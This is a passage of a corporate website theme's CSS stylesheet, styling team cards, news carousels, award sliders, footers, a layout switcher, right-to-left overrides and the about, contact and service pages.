	transition: all 500ms ease;
}

.team-block-two .inner-box .image-box .contact-box{
	position: absolute;
	right: -84px;
	bottom: -58px;
	width: 50px;
	height: 110px;
	background: #fff;
	border-radius: 30px;
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.team-block-two .inner-box .image-box .contact-box:before{
	position: absolute;
	content: '';
	width: 0%;
	height: 100%;
	top: 0px;
	right: 0px;
	border-radius: 30px;
	transition: all 500ms ease;
}

.team-block-two .inner-box:hover .image-box .contact-box:before{
	width: 100%;
	left: 0px;
}

.team-block-two .inner-box .image-box .contact-box .email{
	position: absolute;
	top: 0px;
	right: 0px;
}

.team-block-two .inner-box .image-box .contact-box .email i{
	position: relative;
	display: inline-block;
	width: 50px;
	height: 55px;
	line-height: 55px;
	font-size: 16px;
	color: transparent !important;
	background: -webkit-linear-gradient(0deg, #aeaeae, #aeaeae 100%);
    -webkit-background-clip: text !important;;
    -webkit-text-fill-color: transparent  !important;
	text-align: center;
	border-top-right-radius: 30px;
	border-top-left-radius: 30px;
	transition: all 500ms ease;
}

.team-block-two .inner-box:hover .image-box .contact-box .email i{
	
}

.team-block-two .inner-box .image-box .contact-box .email:before{
	position: absolute;
	content: '';
	background: #e5e5e5;
	height: 1px;
	width: 34px;
	left: 8px;
	bottom: 0px;
}

.team-block-two .inner-box .image-box .contact-box .email span{
	position: absolute;
	display: inline-block;
	right: 50px;
	top: 20px;
	font-size: 14px;
	line-height: 24px;
	background: #fff;
	border-radius: 3px;
	padding: 0px 12.5px;
	color: #666;
	opacity: 0;
	visibility: hidden;
	transition: all 500ms ease;
}

.team-block-two .inner-box .image-box .contact-box .email:hover span{
	opacity: 1;
	visibility: visible;
	right: 65px;
}

.team-block-two .inner-box .image-box .contact-box .email span:before{
    position: absolute;
    content: '';
    background: #fff;
    width: 12px;
    height: 12px;
    top: 6px;
    right: -3px;
    transform: rotate(45deg);
}

.team-block-two .inner-box .image-box .contact-box .social-links{
	position: absolute;
	bottom: 0px;
	right: 0px;
}

.team-block-two .inner-box .image-box .contact-box .social-links .share{
	position: relative;
	display: inline-block;
	width: 50px;
	height: 55px;
	line-height: 55px;
	font-size: 16px;
	color: transparent !important;
	background: -webkit-linear-gradient(0deg, #aeaeae, #aeaeae 100%);
    -webkit-background-clip: text !important;;
    -webkit-text-fill-color: transparent  !important;
	text-align: center;
	border-bottom-right-radius: 30px;
	border-bottom-left-radius: 30px;
	transition: all 500ms ease;
}

.team-block-two .inner-box:hover .image-box .contact-box .social-links .share{
	
}

.team-block-two .inner-box .image-box .contact-box .social-links .list{
	position: absolute;
	top: 6px;
	right: 43px;
	width: 130px;
	opacity: 0;
	visibility: hidden;
	z-index: 1;
	transition: all 500ms ease;
}

.team-block-two .inner-box .image-box .contact-box .social-links:hover .list{
	visibility: visible;
	opacity: 1;
	right: 58px;
}

.team-block-two .inner-box .image-box .contact-box .social-links .list li{
	position: relative;
	display: inline-block;
	margin-left: 6px;
}

.team-block-two .inner-box .image-box .contact-box .social-links .list li:first-child{
	margin-left: 0px;
}

.team-block-two .inner-box .image-box .contact-box .social-links .list li a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	width: 36px;
	height: 36px;
	line-height: 36px;
	color: #8d8d8d;
	background: #fff;
	border-radius: 50%;
	text-align: center;
}

.team-block-two .inner-box .image-box .contact-box .social-links .list li a:hover{
	color: #fff;
}

.team-block-two .inner-box .lower-content{
	padding-top: 13px;
}

.team-block-two .inner-box .lower-content h4{
	margin-bottom: 0px;
	font-weight: 600;
	transition: all 500ms ease;
}

.team-block-two .inner-box:hover .lower-content h4,
.team-block-two .inner-box:hover .lower-content h4 a,
.team-block-two .inner-box:hover .lower-content .designation{
	color: #fff;
}

.team-block-two .inner-box .lower-content .designation{
	position: relative;
	display: block;
	line-height: 20px;
	transition: all 500ms ease;
}

.team-style-two .more-btn{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 50px;
}

.team-style-two .pattern-layer{
	position: absolute;
	left: 0px;
	bottom: 10px;
	right: 0px;
	width: 100%;
	height: 1000px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: bottom center;
}


/** news-style-five **/

.news-section.style-five{
	padding: 125px 0px;
}

.news-section.style-five .owl-nav {
    position: absolute;
    top: -110px;
    right: -5px;
}

.news-section.style-five .owl-nav .owl-prev, 
.news-section.style-five .owl-nav .owl-next{
    position: relative;
    display: inline-block;
    font-size: 16px;
    color: #1d165c;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border: 1px solid #e6e6e6;
    border-radius: 50%;
    cursor: pointer;
    margin: 0px 5px;
    z-index: 1;
    transition: all 500ms ease;
}

.news-section.style-five .owl-nav .owl-prev:hover, 
.news-section.style-five .owl-nav .owl-next:hover{
	color: #fff;
}

.news-section.style-five .owl-nav .owl-prev:before, 
.news-section.style-five .owl-nav .owl-next:before{
    position: absolute;
    content: '';
    width: 50px;
    height: 50px;
    left: -1px;
    top: -1px;
    border-radius: 50%;
    transform: scale(0,0);
    z-index: -1;
    transition: all 500ms ease;
}

.news-section.style-five .owl-nav .owl-prev:hover:before, 
.news-section.style-five .owl-nav .owl-next:hover:before{
    transform: scale(1,1);
}

.news-section.style-five .news-block-one .lower-content .link a{
    position: relative;
    display: inline-block;
    font-size: 16px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 700;
    color: #1d165c;
}

.news-section.style-five .news-block-one .lower-content .link a:hover{
    padding-left: 23px;
}

.news-section.style-five .news-block-one .lower-content .link a i{
    font-size: 14px;
    font-weight: 400;
    position: absolute;
    left: 0px;
    top: -1px;
    opacity: 0;
    transition: all 500ms ease;
}

.news-section.style-five .news-block-one .lower-content .link a:hover i{
    opacity: 1;
}


/** award-section **/

.award-section{
	position: relative;
	padding: 125px 0px;
}

.award-section .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 906px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.award-section .single-item{
	position: relative;
	display: block;
	background: #fff;
	text-align: center;
	padding: 57px 30px 33px 30px;
	border-radius: 10px;
	margin-top: 10px;
	transition: all 500ms ease;
}

.award-section .single-item:hover{
	transform: translateY(-10px);
}

.award-section .single-item .icon-box{
	position: relative;
	display: inline-block;
	margin-bottom: 39px;
}

.award-section .single-item .icon-box i{
	position: relative;
	display: inline-block;
	width: 70px;
	height: 70px;
	line-height: 70px;
	text-align: center;
	border-radius: 50%;
	font-size: 35px;
	color: #fff;
	z-index: 1;
	box-shadow: 0 0 0 8px #ffc0a7;
}

.award-section .owl-item:nth-child(2n+1) .single-item .icon-box i{
	box-shadow: 0 0 0 8px #b7beef;
}

.award-section .owl-item:nth-child(3n+1) .single-item .icon-box i{
	box-shadow: 0 0 0 8px #fdd59d;
}

.award-section .owl-item:nth-child(4n+1) .single-item .icon-box i{
	box-shadow: 0 0 0 8px #8ae7df;
}

.award-section .single-item .icon-box:after{
	position: absolute;
	content: '';
	background: #ffe7de;
	width: 104px;
	height: 104px;
	left: -17px;
	top: -17px;
	border-radius: 50%;
}

.award-section .owl-item:nth-child(2n+1) .single-item .icon-box:after{
	background: #e4e7ff;
}

.award-section .owl-item:nth-child(3n+1) .single-item .icon-box:after{
	background: #ffe8c9;
}

.award-section .owl-item:nth-child(4n+1) .single-item .icon-box:after{
	background: #bef2ee;
}

.award-section .single-item .icon-box:before{
	position: absolute;
	content: '';
	top: -20px;
	right: -60px;
	width: 70px;
	height: 82px;
	background-repeat: no-repeat;
}

.award-section .single-item h4{
	text-transform: uppercase;
	line-height: 26px;
	font-weight: 600;
	margin-bottom: 0px;
}

.award-section .owl-dots{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 50px;
}

.award-section .owl-theme .owl-dots .owl-dot span{
	position: relative;
	display: inline-block;
	width: 10px;
	height: 10px;
	border: 2px solid #fff;
	border-radius: 50px;
	background: transparent;
	margin: 0px 8px;
	cursor: pointer;
	transition: all 500ms ease;
}

.award-section .owl-theme .owl-dots .owl-dot.active span,
.award-section .owl-theme .owl-dots .owl-dot span:hover{
	background: #fff;
}

.award-section .image-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	max-width: 1920px;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}

.award-section .image-layer .image-1{
	position: absolute;
	left: 50px;
	top: 80px;
	-webkit-animation: service_hexagon_2 15s infinite linear;
    -moz-animation: service_hexagon_2 15s infinite linear;
    -o-animation: service_hexagon_2 15s infinite linear;
    animation: service_hexagon_2 15s infinite linear;
}

.award-section .image-layer .image-2{
	position: absolute;
	right: 0px;
	top: 50px;
}


/** contact-style-two **/

.contact-section.style-two{
	position: relative;
	padding: 125px 0px 100px 0px;
}

.contact-section.style-two #content_block_09 .content-box #contact-form:before{
	display: none;
}

.contact-section.style-two #content_block_09 .content-box #contact-form .form-group textarea{
	height: 215px;
}

.contact-section.style-two #content_block_09 .content-box #contact-form{
	padding: 46px 50px 50px 50px
}

.contact-section.style-two .image-layer{
	position: absolute;
	left: -8px;
	bottom: 195px;
}


/** footer-style-five **/

.footer-style-five{
	position: relative;
}

.footer-style-five .pattern-layer{
	position: absolute;
	left: 0px;
	right: 0px;
	bottom: 0px;
	width: 100%;
	height: 761px;
	background-repeat: no-repeat;
	background-position: center;
	z-index: -1;
	background-size: cover;
}

.footer-style-five .footer-top .widget-section .widget-title{
	position: relative;
	margin-bottom: 22px;
}

.footer-style-five .footer-top .widget-section .widget-title h3 {
    font-size: 24px;
    line-height: 32px;
    font-weight: 500;
    color: #fff;
}

.footer-style-five .footer-top{
	position: relative;
	padding-bottom: 100px;
	border-bottom: 1px solid rgba(255,255,255,0.1)
}

.footer-style-five .footer-top .links-widget .widget-content ul li{
	position: relative;
	display: block;
	margin-bottom: 14px;
	width:100% !important;
}

.footer-style-five .footer-top .links-widget .widget-content ul li:last-child{
	margin-bottom: 0px;
}

.footer-style-five .footer-top .links-widget .widget-content ul li a{
    position: relative;
    display: inline-block;
    color: #a1a4ae;
    padding-left: 20px;
}

.footer-style-five .footer-top .links-widget .widget-content ul li i{
    position: absolute;
    left: 0px;
    top: 5px;
}

.footer-style-five .footer-top .links-widget .widget-content ul li a:hover{
	color: #fff;
	padding:0px !important;
}

.footer-style-five .footer-bottom{
	position: relative;
	padding: 22px 0px;
}

.footer-style-five .footer-top .twitter-widget .widget-content .text p{
	color: #a1a4ae;
}

.footer-style-five .footer-top .twitter-widget .widget-content .text p a:hover{
	color: #fff;
}

.footer-style-five .footer-top .twitter-widget .widget-content .text{
	position: relative;
	margin-bottom: 20px;
}

.footer-style-five .footer-top .twitter-widget .widget-content .box{
	position: relative;
	padding: 0px 0px 0px 40px;
}

.footer-style-five .footer-top .twitter-widget .widget-content .box i{
	position: absolute;
	left: 0px;
	top: 11px;
	font-size: 26px;
	line-height: 26px;
}

.footer-style-five .footer-top .twitter-widget .widget-content .box h5{
	font-size: 18px;
	line-height: 26px;
	color: #fff;
	font-weight: 400;
	margin-bottom: 0px;
}

.footer-style-five .footer-top .twitter-widget .widget-content .box span{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 24px;
	color: #a1a4ae;
}

.footer-style-five .footer-top .twitter-widget{
	margin-right: 30px;
}

.footer-style-five .footer-top .contact-widget .widget-content .info-list li{
    position: relative;
    display: block;
    padding-left: 27px;
    color: #a1a4ae;
    margin-bottom: 16px;
	width:100% !important;
}

.footer-style-five .footer-top .contact-widget .widget-content .info-list li:last-child{
	margin-bottom: 0px;
}

.footer-style-five .footer-top .contact-widget .widget-content .info-list li i{
    position: absolute;
    left: 0px;
    top: 0px;
    color: #fff;
    font-size: 18px;
}

.footer-style-five .footer-top .contact-widget .widget-content .info-list li a{
    position: relative;
    display: inline-block;
    color: #a1a4ae;
}

.footer-style-five .footer-top .contact-widget .widget-content .info-list li a:hover{
	color: #fff;
	text-decoration: underline;
	padding:0px !important;
}
.footer-style-five .about-widget .text p{
	color: rgba(255, 255, 255, 0.6);
	font-size:16px;
	margin-bottom:30px;
}

/** Boxed-Layout **/


.switcher .switch_btn button {
  width:50px;
  height:50px;
  line-height: 50px;
  font-size: 24px;
  background: transparent;
  cursor: pointer;
  transition: all 500ms ease;
}

.switcher .switch_btn {
  position: absolute;
  right: -50px;
  z-index: -1;
}

.switcher {
  position: fixed;
  top:400px;
  z-index: 999;
  left:-180px;
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}

.switcher .switch_menu {
  background: #aaa;
  position: relative;
  padding: 25px 15px 15px 15px;
  text-align: center;
  box-shadow: 0 0 20px 1px rgba(0, 0, 0, 0.1);
}

.switcher .switch_menu h5{
  position: relative;
  display: block;
  color: #fff;
  font-weight: 700;
  margin-bottom: 10px;
}

.switcher.switcher-show{
  left:0;
}

.switcher .switch_menu .switch_body .box{
  cursor: pointer;
  display: block;
  text-align: center;
  padding: 10px 0px;
}

.switcher .switch_menu .switch_body .box .layout-image{
  width:150px;
  height:100px;
  background: #fff;
  box-shadow: 0 0 10px 10px rgba(0,0,0,0.10);
}

.main_page.active_boxlayout {
  max-width: 1550px;
  width: 100%;
  min-width: 300px;
  margin: 0 auto;
  background-attachment: fixed;
  background-repeat: repeat-x;
  background-position: center;
  overflow-x:hidden;
}



 /*** 

====================================================================
                          Home-RTL
====================================================================

 ***/


.main-header.home_rtl .language .lang-dropdown li a{
	text-align: right;
}

.search-popup.home_rtl .search-form fieldset input[type="search"]{
	text-align: right;
}

.main-header.home_rtl .main-menu .navigation > li{
	float: right;
}

.main-header.home_rtl .main-menu .navigation > li:last-child {
    margin-right: 25px !important;
    margin-left: 0px;
}

.main-header.home_rtl .main-menu .navigation > li:first-child {
    margin-left: 25px !important;
    margin-right: 0px;
}

.main-header.home_rtl .main-menu .navigation > li > ul > li > a{
	text-align: right;
}

.main-header.home_rtl .main-menu .navigation li.dropdown .megamenu li{
	text-align: right;
}

.main-header.home_rtl .main-menu .navigation > li > ul > li > ul > li > a{
	text-align: right;
}

.main-header.home_rtl .main-menu .navigation > li > ul > li.dropdown > a:after{
    right: inherit;
    left: 0px;
    content: "\f104";
}

.main-header.home_rtl .main-menu .navigation > li > ul > li > a i,
.main-header.home_rtl .main-menu .navigation > li > ul > li > ul > li > a i{
	display: none !important;
}

.home_rtl.mobile-menu .contact-info,
.home_rtl.mobile-menu .social-links{
	text-align: right;
}

.banner-section.home_rtl .content-box{
	text-align: right;
}

.about-section.home_rtl #content_block_01 .content-box{
	text-align: right;
}

.about-section.home_rtl #content_block_01 .content-box .sec-title{
	text-align: right !important;
}

.about-section.home_rtl #content_block_01 .content-box .sec-title.text-left .decor{
	float: right;
}

.about-section.home_rtl #content_block_01 .content-box .list-item li{
	padding-left: 0px;
	padding-right: 20px;
}

.about-section.home_rtl #content_block_01 .content-box .list-item li span{
	left: inherit;
	right: 0px;
}

.industries-section.home_rtl .sec-title{
	text-align: right !important;
}

.industries-section.home_rtl .sec-title .decor{
	float: right;
}

.industries-section.home_rtl .content-box .btn-box{
	text-align: right;
}

.industries-section.home_rtl .inner-box span{
	text-align: right;
}

.industries-section.home_rtl .inner-box h4{
	text-align: right;
}

.chooseus-section.home_rtl #content_block_04 .content-box .single-item{
	text-align: right;
}

.chooseus-section.home_rtl #content_block_04 .content-box .single-item:first-child .box h4:before{
	left: inherit;
	right: 0px;
}

.testimonial-section.home_rtl .sec-title{
	text-align: right !important;
}

.testimonial-section.home_rtl .testimonial-content .inner-box{
	text-align: right;
}

.testimonial-section.home_rtl .owl-nav{
	bottom: 0px;
}

.case-section.home_rtl .case-block-one .inner-box .lower-content{
	text-align: right;
}

.fun-fact.home_rtl .counter-block-one .inner-box{
	text-align: right;
	padding: 0px 85px 0px 0px;
}

.fun-fact.home_rtl .counter-block-one .inner-box .icon-box{
	left: inherit;
	right: 0px;
}

.news-section.home_rtl .news-block-one .inner-box .lower-content{
	text-align: right;
}

.news-section.home_rtl .news-block-one .inner-box .lower-content .title-box{
	padding-left: 0px;
	padding-right: 75px;
}

.news-section.home_rtl .news-block-one .inner-box .lower-content .title-box .post-date{
	left: inherit;
	right: 0px;
}

.main-footer.home_rtl{
	text-align: right;
}

.main-footer.home_rtl .widget-section .widget-title .decor{
	left: inherit;
	right: 0px;
}

.main-footer.home_rtl .widget-section .contact-widget .widget-content .box li{
	padding-left: 0px;
	padding-right: 30px;
	width:100% !important;
}

.main-footer.home_rtl .widget-section .contact-widget .widget-content .box li i{
	left: inherit;
	right: 0px;
}

.main-footer.home_rtl .widget-section .links-widget .widget-content ul li a:hover{
	padding-left: 0px;
	padding-right: 20px;
}

.main-footer.home_rtl .widget-section .links-widget .widget-content ul li a:before{
	left: inherit;
	right: 0px;
}

.main-footer.home_rtl .widget-section .about-widget .widget-content .subscribe-box .form-group button{
	right: inherit;
	left: 0px;
}

.main-footer.home_rtl .widget-section .about-widget .widget-content .subscribe-box .form-group input[type='email']{
	text-align: right;
}



/*** 

====================================================================
                          About-Page
====================================================================

***/


/** page-title **/

.page-title{
	position: relative;
	overflow: hidden;
	padding: 210px 0px 110px 0px;
	width: 100%;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

.page-title.style-two{
	background-color: #110b44;
}

.page-title.style-two .pattern-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 420px;
	background-repeat: repeat-x;
	animation: slide 100s linear infinite;
    -webkit-animation: slide 100s linear infinite;
}

.page-title.style-two .pattern-layer .pattern-2{
	position: absolute;
	right: 0px;
	bottom: -100px;
	width: 860px;
	height: 350px;
	background-repeat: no-repeat;
}

.page-title:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	right: 0px;
	opacity: 0.9;
}

.page-title.style-two:before{
	display: none;
}

.page-title .content-box h1{
	position: relative;
	font-size: 48px;
	line-height: 60px;
	color: #fff;
	font-weight: 700;
	margin-bottom: 5px;
}

.page-title .content-box .bread-crumb li{
	position: relative;
	display: inline-block;
	font-size: 17px;
	font-weight: 500;
	color: #fff;
	margin: 0px 3px;
}

.page-title .content-box .bread-crumb li span{
	font-size: 13px;
}

.page-title .content-box .bread-crumb li:last-child{
	padding: 0px;
	margin: 0px;
}

.page-title .content-box .bread-crumb li a{
	color: #fff;
}

.page-title .content-box .bread-crumb li a:hover{
	text-decoration: underline;
}


/** about-style-six **/

.about-style-six{
	position: relative;
	padding: 125px 0px 130px 0px;
}

#image_block_05 .image-box{
	position: relative;
	display: block;
	min-height: 480px;
	margin-top: 6px;
}

#image_block_05 .image-box .image{
	position: absolute;
	border-radius: 5px;
}

#image_block_05 .image-box .image img{
	width: 100%;
	border-radius: 5px;
}

#image_block_05 .image-box .image-1{
	left: 0px;
	bottom: 0px;
}

#image_block_05 .image-box .image-2{
	top: 40px;
	right: 0px;
}

#image_block_05 .image-box .image-3{
	left: 129px;
	top: 0px;
}

#image_block_05 .image-box .pattern-layer{
	position: absolute;
	right: 30px;
	bottom: 7px;
	width: 201px;
	height: 121px;
	background-repeat: no-repeat;
	z-index: -2;
}

#image_block_05 .image-box .elipse{
	position: absolute;
	right: 222px;
	bottom: 82px;
	width: 100px;
	height: 100px;
	border-radius: 50%;
	z-index: -1;
	-webkit-animation: zoom-fade 5s infinite linear;
    animation: zoom-fade 5s infinite linear;
}

#image_block_05 .image-box .text{
	position: absolute;
	display: inline-block;
	right: 0px;
	bottom: 35px;
	padding-left: 92px;
}

#image_block_05 .image-box .text span{
	position: absolute;
	left: 0px;
	top: -6px;
	font-size: 72px;
	line-height: 75px;
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 600;
}

#image_block_05 .image-box .text h5{
	position: relative;
	font-size: 18px;
	line-height: 26px;
	margin: 0px;
	font-weight: 500;
}

.about-style-six #content_block_11 .content-box{
	margin-left: 100px;
}

#content_block_11 .content-box p{
	margin-bottom: 15px;
}

#content_block_11 .content-box .text p:last-child{
	margin-bottom: 0px;
}

#content_block_11 .content-box .text{
	position: relative;
	margin-bottom: 33px;
}

#content_block_11 .content-box .video-btn{
	position: relative;
	padding: 9px 0px 9px 90px;
}

#content_block_11 .content-box .video-btn a{
    position: absolute;
    left: 0px;
    top: 0px;
    font-size: 70px;
    line-height: 70px;
    z-index: 1;
    color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#content_block_11 .content-box .video-btn h5{
	position: relative;
	font-size: 18px;
	line-height: 26px;
	margin: 0px;
	font-weight: 600;
}

#content_block_11 .content-box .sec-title{
	margin-bottom: 33px;
}


/** history-section **/

.history-section{
	position: relative;
	padding: 290px 0px 120px 0px;
}

.history-section .inner-box .single-item{
	position: relative;
	float: left;
	width: 25%;
}

.history-section .inner-box .single-item .inner{
	position: relative;
	text-align: center;
	padding: 0px 25px;
}

.history-section .inner-box .single-item .inner .content-box{
	position: relative;
	margin-bottom: 86px;
}

.history-section .inner-box .single-item:nth-child(2) .inner .content-box,
.history-section .inner-box .single-item:last-child .inner .content-box{
	margin-bottom: 0px;
}

.history-section .inner-box .single-item .inner .content-box h4{
	margin-bottom: 2px;
}

.history-section .inner-box .single-item .inner .year span{
	position: relative;
	display: inline-block;
	width: 100px;
	height: 100px;
	line-height: 100px;
	text-align: center;
	background: #fff;
	border: 2px solid #fff;
	font-size: 18px;
	font-weight: 700;
	color: #1d165c;
	border-radius: 50%;
	box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
	transition: all 500ms ease;
}

.history-section .inner-box .single-item .inner:hover .year span{

}

.history-section .inner-box .single-item .inner .year span:before{
	position: absolute;
	content: '';
	background: #cfcfcf;
	width: 1px;
	height: 40px;
	left: 50px;
}

.history-section .inner-box .single-item:first-child .inner .year span:before,
.history-section .inner-box .single-item:nth-child(3) .inner .year span:before{
	top: -52px;
}

.history-section .inner-box .single-item:last-child .inner .year span:before,
.history-section .inner-box .single-item:nth-child(2) .inner .year span:before{
	bottom: -52px;
}

.history-section .inner-box .single-item:last-child .inner .year,
.history-section .inner-box .single-item:nth-child(2) .inner .year{
	margin-bottom: 89px;
}

.history-section .inner-box .single-item .inner .year span:after{
	position: absolute;
	content: '';
	width: 8px;
	height: 8px;
	border-radius: 50%;
	left: 46px;
}

.history-section .inner-box .single-item:first-child .inner .year span:after,
.history-section .inner-box .single-item:nth-child(3) .inner .year span:after{
	top: -65px;
}

.history-section .inner-box .single-item:last-child .inner .year span:after,
.history-section .inner-box .single-item:nth-child(2) .inner .year span:after{
	bottom: -65px;
}

.history-section .inner-box .single-item:first-child{
	padding-top: 45px;
}

.history-section .inner-box .single-item:nth-child(3){
	margin-top: -266px;
}

.history-section .inner-box .single-item:last-child{
	margin-top: -310px;
}

.history-section .sec-title{
	max-width: 450px;
	width: 100%;
	margin-bottom: 110px;
}

.history-section .pattern-layer{
	position: absolute;
	left: 0px;
	top: -435px;
	right: 0px;
	width: 100%;
	height: 1430px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	z-index: -1;
}

.history-section .image-layer{
	position: absolute;
	right: 0px;
	bottom: 0px;
}

.history-section .inner-box{
	position: relative;
}

.history-section .arrow-box{
	position: absolute;
	left: 40px;
	bottom: 60px;
	right: 0px;
	width: 100%;
	height: 849px;
	background-repeat: no-repeat;
	background-position: center;
}


/** chooseus-style-four **/

.chooseus-style-four{
	position: relative;
	padding: 125px 0px 130px 0px;
}

.chooseus-style-four .image-box{
	position: relative;
	display: block;
	padding-right: 200px;
	margin-top: 6px;
}

.chooseus-style-four .image-box img{
	width: 100%;
	border-radius: 5px;
}

.chooseus-style-four .image-box .image{
	border-radius: 5px;
}

.chooseus-style-four .image-box .image-2{
	position: absolute;
	right: 30px;
	bottom: -50px;
	box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
}

#content_block_12 .content-box .inner-box .single-item{
	position: relative;
	margin-bottom: 37px;
}

#content_block_12 .content-box .inner-box .single-item:last-child{
	margin-bottom: 0px;
}

#content_block_12 .content-box .inner-box .single-item h4{
	position: relative;
	padding-bottom: 12px;
	margin-bottom: 27px;
}

#content_block_12 .content-box .inner-box .single-item h4:before{
	position: absolute;
	content: '';
	border: 1px solid #e5e5e5;
	width: 55px;
	height: 2px;
	left: 0px;
	bottom: 0px;
	transition: all 500ms ease;
}

#content_block_12 .content-box .inner-box .single-item:hover h4:before{
	
}

#content_block_12 .content-box .inner-box .single-item .box{
	position: relative;
	padding-left: 73px;
}

#content_block_12 .content-box .inner-box .single-item .box .icon-box{
	position: absolute;
	left: 0px;
	top: 3px;
	font-size: 55px;
	line-height: 55px;
	color: transparent !important;
	background: -webkit-linear-gradient(-90deg, #aeaeae, #aeaeae 100%);
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent !important;
    transition: all 500ms ease;
}

#content_block_12 .content-box .inner-box .single-item:hover .box .icon-box{
    transform: rotateY(360deg);
}

#content_block_12 .content-box .inner-box .single-item .box p{
	line-height: 28px;
}

#content_block_12 .content-box .sec-title{
	margin-bottom: 46px;
}

.team-section.alternate-2 .team-block-one .inner-box:hover .image-box img {
    opacity: 1;
}

.team-section.alternate-2 .team-block-one .inner-box .image-box .contact-box:before{
	display: none;
}

.team-section.alternate-2 .team-block-one .inner-box:hover .image-box .contact-box .email i,
.team-section.alternate-2 .team-block-one .inner-box:hover .image-box .contact-box .social-links .share{
	color: #aeaeae;
}

.team-section.alternate-2 .team-block-one .inner-box .image-box .contact-box .email i:hover,
.team-section.alternate-2 .team-block-one .inner-box .image-box .contact-box .social-links .share:hover{
	color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.team-section.alternate-2 .more-btn{
	margin-top: 49px;
}


/*** 

====================================================================
                          Contact-Page
====================================================================

***/

.info-section.alternate-2{
 	position: relative;
 	padding: 125px 0px 130px 0px;
 }

.info-section.alternate-2 .inner-container .info-inner{
	position: relative;
	top: 0px;
	border-radius: 5px;
	box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
}

.info-section.alternate-2 .inner-container .info-inner .info-box .box h4{
	color: #1d165c;
}

.info-section.alternate-2 .inner-container .info-inner .info-box .box span{
	color: #666666;
}

.info-section.alternate-2 .inner-container .info-inner .info-box .text p,
.info-section.alternate-2 .inner-container .info-inner .info-box .text p a{
	color: #1d165c;
}

.info-section.alternate-2 .inner-container .info-inner .info-box .hidden-icon{
	color: #f3f3f3;
}

.info-section.alternate-2 .inner-container .info-inner .info-column{
	background: #fff;
	overflow: hidden;
	transition: all 500ms ease;
}

.info-section.alternate-2 .inner-container .info-inner .info-column:hover{
	box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
	z-index: 1;
}

.contact-section.alternate-2{
	position: relative;
	padding-bottom: 130px;
}

.contact-section .pattern-layer{
	position: absolute;
	left: 0px;
	top: -225px;
	right: 0px;
	width: 100%;
	height: 940px;
	background-size: cover;
	background-repeat: no-repeat;
	z-index: -1;
}

#content_block_09 .form-group .theme-btn.style-one{
	padding: 12px 30px;
}

.google-map-section{
  position: relative;
}

.google-map-section .map-column .google-map-area{
  position: relative;
  display: block;
}

.google-map-section .map-column .google-map-area #contact-google-map{
  position: relative;
  display: block;
  width: 100%;
  height: 500px;
}



/*** 

====================================================================
                          Service-Page
====================================================================

***/


/** service-section-five **/

.service-section-five{
	position: relative;
	padding: 125px 0px 100px 0px;
}

.service-block-five{
	position: relative;
	margin-bottom: 30px;
}

.service-block-five .inner-box{
	position: relative;
	display: block;
	background: #fff;
	overflow: hidden;
	border-radius: 5px;
	padding: 50px 30px 30px 50px;
	box-shadow: 0 5px 40px 10px #eaeaef;
}

.service-block-five .inner-box:before{
    content: "";
    width: 65px;
    height: 65px;
    border-radius: 50%;
    position: absolute;
    bottom: -30px;
    right: 8px;
    opacity: 0;
    z-index: 1;
    -webkit-transition: all .35s ease;
    -moz-transition: all .35s ease;
    -ms-transition: all .35s ease;
    -o-transition: all .35s ease;
    transition: all .35s ease;
}

.service-block-five .inner-box:hover:before{
    opacity: 1;
    transform: scale(5);
    transition-delay: .15s;
}

.service-block-five .inner-box .icon-box{
	position: relative;
	display: inline-block;
	font-size: 65px;
	line-height: 65px;
	margin-bottom: 23px;
	color: transparent !important;
	background: -webkit-linear-gradient(-90deg, #aeaeae, #aeaeae 100%);
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent !important;
}

.service-block-five .inner-box h3{
	font-size: 24px;
	margin-bottom: 25px;
}

.service-block-five .inner-box .list-item li {
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 26px;
    color: #666;
    padding-left: 23px;
    margin-bottom: 12px;
}

.service-block-five .inner-box .list-item li span {
    position: absolute;
    left: 0px;
    top: 12px;
    width: 5px;
    height: 5px;
    border-radius: 50%;
}

.service-block-five .inner-box .list-item li span:before {
    position: absolute;
    content: '';
    width: 9px;
    height: 9px;
    left: -2px;
    top: -2px;
    border-radius: 50%;
}

.service-block-five .inner-box .list-item li span:after {
    position: absolute;
    content: '';
    width: 13px;
    height: 13px;
    left: -4px;
    top: -4px;
    border-radius: 50%;
}

.service-block-five .inner-box .image-box{
	position: absolute;
	top: 30px;
	right: -200px;
}

.service-block-five .inner-box .link{
    position: absolute;
    right: 25px;
    bottom: 40px;
}

.service-block-five .inner-box .link a{
    position: relative;
    display: inline-block;
    color: #fff;
    z-index: 2;
    transform: scale(0);
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}

.service-block-five .inner-box .link .btn-style-four:before{
	background: #fff;
}

.service-block-five .inner-box .link a:hover{
	color: #fff !important;
}

.service-block-five .inner-box:hover .link a{
    transform: scale(1);
    transition-delay: .15s;
}

.process-style-two.alternate-2{
	position: relative;
	padding-top: 0px;
}

